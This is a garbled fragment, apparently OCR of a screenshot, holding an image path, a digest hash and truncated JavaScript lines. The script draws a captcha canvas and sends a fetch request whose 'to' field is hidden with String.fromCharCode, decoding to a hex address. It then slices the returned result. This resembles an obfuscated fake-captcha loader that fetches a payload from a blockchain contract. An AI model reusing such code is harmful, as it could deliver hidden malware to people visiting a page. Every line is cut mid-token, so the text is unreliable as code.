
🔧 Digest:
c257532e361089747e68aabe87815
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13